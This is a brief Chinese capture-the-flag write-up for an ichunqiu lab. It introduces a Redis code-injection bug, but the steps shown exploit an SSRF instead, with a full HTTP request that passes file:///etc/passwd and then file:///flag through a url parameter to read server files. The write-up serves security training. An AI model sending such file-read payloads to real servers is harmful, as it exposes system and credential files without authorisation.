声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!
靶场介绍
Redis 存在代码注入漏洞,攻击者可利用该漏洞远程执行代码。
春秋云镜开启靶场
http://eci-2zej5zymcbcri9jmain3.cloudeci1.ichunqiu.com/
SSRF漏洞

尝试读取系统文件
GET /?url=file:///etc/passwd HTTP/1.1
Host: eci-2zej5zymcbcri9jmain3.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1670843136,1670853258,1670902899,1670923532; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1670924095
Upgrade-Insecure-Requests: 1


GET /?url=file:///flag HTTP/1.1 获取到flag
版权声明:本文为niubi707原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。